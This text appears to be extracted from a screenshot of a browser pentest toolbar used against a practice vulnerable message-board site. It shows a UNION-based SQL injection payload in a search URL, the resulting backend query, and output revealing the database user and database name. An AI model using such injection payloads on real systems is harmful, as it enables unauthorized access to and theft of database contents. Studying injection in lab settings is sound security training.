 Load URL
http://www.vul.com/search.php?search=-t%'union select 1,user(),database(),4 %23
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
Vul 查看留言 我要留言 Search 搜留言
搜索内容:-t%'union select 1,user(),database(),4 #
select * from comment where text like '%-t%'union select 1,user(),database(),4 #%' order by comment_id
用户 留言内容
root@localhost vul_sql